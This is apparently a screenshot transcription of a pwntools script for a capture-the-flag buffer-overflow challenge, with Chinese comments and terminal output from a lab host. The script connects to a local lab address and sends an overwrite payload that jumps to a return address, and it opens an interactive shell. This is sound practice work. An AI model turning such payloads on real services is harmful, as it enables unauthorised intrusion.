 1.py > buf_1
1 from pwn import *
2
3 #p = process('./pwn1') #本地文件的意思
4 pwn_URL="192.168.56.142"
5 pwn_PORT=12345
6 p = remote(pwn_URL, pwn_PORT)
7
8 #p.recvuntil("please input") 这道题不知道为啥recvuntil报连接超时。。
9 #buf = 'a' * (0xf + 0x8) + p64(0x401198) + p64(0x401186) 也可以，是网上wp的修改
10 buf_1 = 'a' * 15
11 p.recvuntil("please input")
12 p.sendline(p64(0x401186))
13 p.recv()
14 p.interactive()
15
终端 端口
redqx@Debian12:/mnt/hgfs/share/pwn/exp$  /usr/bin/env /bin/python3 /home/
onFiles/lib/python/debugpy/adapter/../../debugpy/launcher 34523 -- /mnt/h
[+] Opening connection to 192.168.56.142 on port 12345: Done
/mnt/hgfs/share/pwn/exp/1.py:11: BytesWarning: Text is not bytes; assumin
p.recvuntil("please input")
redqx@Debian12:/mnt/hgfs/share/pwn/exp$
[+] Opening connection to 192.168.56.142 on port 12345: Done